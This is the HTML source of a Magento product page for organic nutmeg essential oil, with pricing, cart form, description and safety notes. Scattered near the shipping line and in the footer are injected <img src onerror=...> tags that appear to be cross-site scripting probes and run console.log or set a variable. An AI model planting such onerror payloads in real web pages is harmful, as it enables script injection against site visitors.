            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","last-ordered-history-items"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","capi-event-ids"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","last-ordered-history-items","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"recipe\/recipe\/addallcart":["checkout-data","cart"],"msregister\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.meadowsaroma.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","chatData","last-ordered-history-items","capi-event-ids","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.meadowsaroma.com\/page_cache\/block\/render\/id\/11263\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_attribute_set_13","catalog_product_view_id_11263","catalog_product_view_sku_CONFSKU98638"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/organic-nutmeg-oil.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Buy Organic Nutmeg Essential Oil (Meadows Aroma) 10ml Online | Meadows Aroma</span>    </h1>
    </div>
<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.meadowsaroma.com/media/catalog/product/cache/3fba745dcec88e97bfe808bedc471260/o/r/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg"
        width="500"        height="500"    />
    <link itemprop="image" href="https://www.meadowsaroma.com/media/catalog/product/cache/3fba745dcec88e97bfe808bedc471260/o/r/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","caption":"Organic Nutmeg Oil","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_2_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_2_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_2_1.jpg","caption":"5ml","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_nutmeg_essential_oil_meadows_aroma_25ml_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_nutmeg_essential_oil_meadows_aroma_25ml_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_nutmeg_essential_oil_meadows_aroma_25ml_1.jpg","caption":"25ml","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_1.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_1.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_1.jpg","caption":"50ml","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":false,"showCaption":false,"width":500,"thumbwidth":210,"thumbheight":210,"height":500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","thumbmargin":40,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"thumbs","thumbwidth":"106","thumbheight":"106","navarrows":false,"thumbmargin":"8"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"6628":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Organic Nutmeg Oil</span>    </h1>
    </div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="11263" data-price-box="product-id-11263">    <span class="normal-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">From</span>
        <span  id="product-price-11263"                data-price-amount="11.304001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£  11.30</span></span>
                <meta itemprop="price" content="11.304001" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>
    </span>

    
    </div><div class="product-info-price"><div class="product-info-stock-sku"><div class="availability only configurable-variation-qty" title="Qty">
    Only <strong>%1</strong> left</div>
</div></div>
<div class="product-add-form">
    <form data-product-sku="CONFSKU98638"
          action="https://www.meadowsaroma.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9vcmdhbmljLW51dG1lZy1vaWwuaHRtbA~~/product/11263/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11263" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11263" />
        <input name="form_key" type="hidden" value="RTCXpmfehH9NcMeC" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"245":{"id":"245","code":"display_weight","label":"Size","options":[{"id":"895","label":"10ml","products":["6628"]},{"id":"1033","label":"25ml","products":[]},{"id":"1144","label":"50ml","products":[]},{"id":"1169","label":"5ml","products":[]}],"position":"0"}},"template":"\u00a3 \u00a0<%- data.price %>","currencyFormat":"\u00a3 \u00a0%s","optionPrices":{"6628":{"baseOldPrice":{"amount":7.85},"oldPrice":{"amount":9.420001},"basePrice":{"amount":7.85},"finalPrice":{"amount":9.420001},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":7.85},"oldPrice":{"amount":9.420001},"basePrice":{"amount":9.420001},"finalPrice":{"amount":11.304001}},"productId":"11263","chooseText":"Choose an Option...","images":{"6628":[{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}]},"index":{"6628":{"245":"895"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"meadows","sku":{"6628":"SKU98638"}},
                "jsonSwatchConfig": {"245":{"895":{"type":"0","value":null,"label":"10ml"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 0            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 1,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Continue\u0020to\u0020Payment',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Quantity:</span></label>
            <div class="control">
                <button class="reduce" id="reduce">-</button>
                <button class="increase"  id="increase">+</button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       readonly
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Bag"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Bag</span>
            </button>
                <script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick--4730837836835617510",
                        "#credit-oneclick--381640698282398975",
                        "#paylater-oneclick--8133699543133513432"
                    ]
                }
            }
        }
    </script>
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="11.304001"
                 id="paypal-oneclick--4730837836835617510"
                 data-displayname=""
                 data-actionsuccess="https://www.meadowsaroma.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="meadows"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.meadowsaroma.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        "*": {
            "Magento_Catalog/js/quantity": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-11263]": {
            "priceBox": {
                "priceConfig":  {"productId":11263,"priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":7.85,"adjustments":[]},"oldPrice":{"amount":9.420001,"adjustments":[]},"basePrice":{"amount":9.420001,"adjustments":[]},"finalPrice":{"amount":11.304001,"adjustments":[]},"rewardRules":{"adjustments":[],"amount":0},"rewardsBasePrice":{"adjustments":[],"amount":9.42},"rewardProductId":{"adjustments":[],"amount":0}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Catalog/js/dpropdown-init": {}
        }
    }
</script>

<div class="product-shipment-information">Usually dispatched within 24 hours</div><img src onerror='console.log(224);'>    <div class="product info detailed">
                <div class="product data items">
                                            <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
                
                                    <div class="dropdown-description">
                    <div class="title" data-role="title">Ingredients</div>
                    <div class="description" data-role="content">
                        100% Organic Myristica Fragrans (Nutmeg) Oil
                    </div>
                </div>
                                                <div class="dropdown-description">
                        <div class="title" data-role="title">Product Information</div>
                        <div class="description" data-role="content">
                            <p>Nutmeg essential oil is produced by stem distillation of the seed of nutmeg, it has a warm, spicy, sweet and somewhat woody aroma.<br /> <br /><strong>Virtues</strong><br />Natural antiseptic, aphrodisiac, soothing, stimulating and tonic.</p><div class="country-of-origin"><div class="country-of-origin-title">Country of Origin</div><div class="country-of-origin-description">India</div></div>                        </div>
                </div>
                                                                                    <div class="dropdown-description">
                    <div class="title" data-role="title">Directions</div>
                    <div class="description" data-role="content">
                        Blends with citrus oils in a vaporiser and massage lotions as an uplifting, warming synergy to keep out the winter chills. It is especially helpful in supporting motivation and focus during especially challenging times. Is also used in aromatherapy massage blends for everyday aches and pains. 
                    </div>
                </div>
                                                <div class="dropdown-description">
                    <div class="title" data-role="title">Safety</div>
                    <div class="description" data-role="content">
                        Non-Toxic. Rarely, may cause skin irritation in some individuals. Avoid during pregnancy. Meadows do not recommend that any essential oils are taken internally or applied directly onto the skin.
Nutmeg especially can be dangerous if taken internally and despite what is written about this oil in some books, internal use can be potentially fatal.                     </div>
                </div>
                        </div>
                </div>
                    </div>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.meadowsaroma.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"11263":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/11263\\\/\",\"data\":{\"product\":\"11263\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.meadowsaroma.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/11263\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11263\",\"uenc\":\"aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9vcmdhbmljLW51dG1lZy1vaWwuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":11.304001,"max_price":11.304001,"max_regular_price":11.304001,"minimal_regular_price":11.304001,"special_price":null,"minimal_price":11.304001,"regular_price":9.420001,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3 \u00a011.30<\/span>","max_price":"<span class=\"price\">\u00a3 \u00a011.30<\/span>","minimal_price":"<span class=\"price\">\u00a3 \u00a011.30<\/span>","max_regular_price":"<span class=\"price\">\u00a3 \u00a011.30<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3 \u00a09.42<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":9.420001,"max_price":9.420001,"max_regular_price":9.420001,"minimal_regular_price":9.420001,"special_price":9.420001,"minimal_price":9.420001,"regular_price":7.85,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3 \u00a09.42<\/span>","max_price":"<span class=\"price\">\u00a3 \u00a09.42<\/span>","minimal_price":"<span class=\"price\">\u00a3 \u00a09.42<\/span>","max_regular_price":"<span class=\"price\">\u00a3 \u00a09.42<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3 \u00a09.42<\/span>","regular_price":"<span class=\"price\">\u00a3 \u00a07.85<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3 \u00a011.30<\/span>"}},"images":[{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Organic Nutmeg Oil","resized_width":240,"resized_height":300},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/c831b74073e8f93ee349897f877fc397\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Organic Nutmeg Oil","resized_width":270,"resized_height":270},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Organic Nutmeg Oil","resized_width":75,"resized_height":90},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Organic Nutmeg Oil","resized_width":240,"resized_height":300},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/8e51b0b2b035d41985251f96e1d3d785\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Organic Nutmeg Oil","resized_width":270,"resized_height":207},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/o\/r\/organic_nutmeg_essential_oil_meadows_10ml_3_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Organic Nutmeg Oil","resized_width":75,"resized_height":90}],"url":"https:\/\/www.meadowsaroma.com\/organic-nutmeg-oil.html","id":11263,"name":"Organic Nutmeg Oil","type":"configurable","is_salable":"1","store_id":3,"currency_code":"GBP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":11263,\"uenc\":\"aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9vcmdhbmljLW51dG1lZy1vaWwuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<!-- BLOCK cart.form.gevent -->    <script>
require(['jquery', 'ganalitic'], function ($, ganalitic) {
let cartItems = [];
    ganalitic().ganaliticConfig.cartItems = cartItems;

    function circleInit(i = 0) {
        let item = $(".minicart-items .action.delete");
        if (item.length > 0) {
            $(".minicart-items .action.delete").click(function (event) {
                let productId = event.currentTarget.dataset.cartItem;

                if (cartItems[productId]) {
                    ganalitic().removeFromCart("", cartItems[productId].price * cartItems[productId].quantity, cartItems[productId]);
                }
            });
        }
        else {
            setTimeout(() => { 
                circleInit(i-1);
            }, 3000);
        }
    }

    circleInit(5);
})</script><!-- /BLOCK cart.form.gevent -->
        <script>
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({ ecommerce: null });
    dataLayer.push({
        event: "view_item_list",
        ecommerce: {
            item_list_id: "CONFSKU98638",
                item_list_name: "Organic Nutmeg Oil", 

            items: [{"item_id":"SKU98638","item_name":"Organic Nutmeg Essential Oil (Meadows Aroma) 10ml","discount":0,"item_list_id":"CONFSKU98638","item_list_name":"Organic Nutmeg Oil","item_variant":"10ml","price":7.85,"quantity":1}]
        }
    });</script>        
    
<script type="text/x-magento-init"> 
{ 
	"*": { 
		"msgSlider": {} 
    }
} 
</script></div></div></main><div class="page-bottom">
        

    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Catalog/js/slick-init": {}
            }
        }
    </script>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="advertisement-product">
                                            <img class="img-about-product" src="https://www.meadowsaroma.com/media/wysiwyg/Group_228.png" alt="" />
                                            <div class="description-product">
                                            <h3 class="description-title">Essential Oil Recipes</h3>
                                            <span class="description-text">Create your very own home made aromatherapy and beauty products with this simple recipes.<br>Harness the goodness of the natural ingredients that benefit your body and soul.</span> <a class="button-about-product" href="https://www.meadowsaroma.com/recipes/">Read More</a></div>
                                        </div></div><img src onerror="console.log(223);"></div>
</div><footer class="page-footer"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="organic-label">
                        <div class="labels">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/soil-association_natural.png" alt="">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/handmade.png  " alt="">
                            <img class="label soil-organic " src="https://www.meadowsaroma.com/media/wysiwyg/organic_1.png" alt="">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/soil-association_organic.png" alt="">
                        </div>
                    </div>

</div><img src onerror="console.log(216);"><div class="footer-wrapper"><div class="footer content"><div class="company-information"><h3 class="company-information-title">Company information</h3>
                        <ul class="company-information-content">
                            <li><a href="https://www.meadowsaroma.com/about-us-new/">About Us</a></li>
                            <li><a href=" https://www.meadowsaroma.com/cookie-policy-new/">Cookie Policy</a></li>
                            <li><a href="https://www.meadowsaroma.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
                        </ul>
                    </div>
<img src onerror='QWE=123123;'><div class="customer-services"><h3 class="customer-services-title">Customer Services</h3>
            <ul class="customer-services-content">
            <li><a href="https://www.meadowsaroma.com/contact/">Contact Us</a></li>
            <li><a href="https://www.meadowsaroma.com/delivery-information/">Delivery Information</a></li>
            <li><a href="https://www.meadowsaroma.com/returns-policy/">Returns Policy</a></li>
            <li><a href="https://www.meadowsaroma.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
            </ul>
            </div><img src onerror='console.log(212);'><div class="footer-social"><div class="block newsletter">
    <div class="title"><strong>Join our mailing list for special offers &amp; updates</strong></div>
    <div class="content">
        <form class="form subscribe"
                novalidate
                action=""
                method="post"
                data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                id="newsletter-validate-detail">
